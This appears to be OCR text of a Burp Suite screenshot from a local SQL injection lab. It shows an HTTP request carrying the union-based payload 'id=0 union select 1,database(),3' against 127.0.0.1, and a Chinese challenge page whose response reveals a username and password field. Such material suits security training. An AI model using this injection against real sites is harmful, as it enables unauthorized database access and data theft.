 Request
Pretty Raw Hex
\n
1 GET /sqli/1.php?id=0 union
select 1,database(),3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
058cadjcest3j5c95o2gn982t6
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4
Search...
0 matches
Response
Pretty Raw Hex Render
\n
18
19
20
21 <div style="
margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
欢迎挑战者<br>
22 <font size="3" color="#FFFF00">
23
24
25 <font size='5' color= '#99FF00'>
当前读取的用户名：ctf<br>
当前读取的密码：3
</font>
26
27 </font>
</div>
</br>
</br>
</br>
<center>
28 </center>
Search...
0 matches